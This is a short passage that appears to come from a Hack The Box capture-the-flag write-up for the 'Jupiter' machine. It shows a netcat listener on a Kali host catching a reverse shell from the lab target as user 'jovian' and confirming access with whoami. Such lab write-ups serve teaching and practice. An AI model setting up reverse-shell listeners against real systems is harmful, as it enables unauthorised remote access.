 ┌──(root㉿kali)-[/home/kali/Documents/HTB/15.Jupiter]
└─# nc -nlvp 9997
listening on [any] 9997 ...
connect to [10.10.14.126] from (UNKNOWN) [10.10.11.216] 45044
bash: cannot set terminal process group (5010): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jovian@jupiter:/opt/solar-flares$ whoami
whoami
jovian
jovian@jupiter:/opt/solar-flares$